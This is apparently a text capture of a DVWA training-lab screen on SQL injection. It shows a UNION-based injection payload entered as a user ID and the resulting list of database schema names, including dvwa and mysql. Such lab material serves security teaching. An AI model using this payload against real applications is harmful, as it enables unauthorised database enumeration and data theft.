 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: performance_schema
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: sys